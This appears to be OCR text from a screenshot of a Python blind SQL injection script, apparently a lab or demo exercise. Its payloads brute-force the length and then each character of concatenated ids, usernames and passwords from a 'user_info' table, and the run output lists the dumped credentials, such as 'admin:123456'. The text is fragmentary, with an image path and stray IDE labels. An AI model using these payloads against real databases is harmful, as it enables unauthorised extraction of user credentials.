 content_len = brute_len("0 or length((select group_concat(id,0x3a,username,0x3a,userpasswd) from user_info)) > {0}")
content = brute_con("0 or substr((select group_concat(id,0x3a,username,0x3a,userpasswd) from user_info),{0},1) = '{1}'",content_len)
binary() › for i in range(1,length+1) › while 1 › else
demo ×
B:\pyproject\py3venv\Scripts\python.exe B:/pyproject/demo.py
len is 84
1:admin:123456,2:root:root123,3:admin1:1234,4:admin2:passwd,5:root1:root,6:test:test